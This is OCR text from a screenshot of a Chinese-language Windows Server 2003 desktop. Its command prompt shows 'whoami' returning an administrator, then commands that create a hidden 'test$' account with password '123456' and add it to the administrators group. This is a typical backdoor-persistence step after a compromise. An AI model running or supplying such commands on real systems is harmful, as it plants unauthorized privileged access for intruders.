 我的文档
我的电脑
网上邻居
回收站
Internet
Explorer
安全配置向导
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
www-6654690a08e\administrator
C:\WINDOWS\system32>net user test$ 123456 /add
命令成功完成。
C:\WINDOWS\system32>net localgroup administrators test$ /add
命令成功完成。
C:\WINDOWS\system32>_
开始
C:\WINDOWS\system32
C:\WINDOWS\system32...
CH
1:03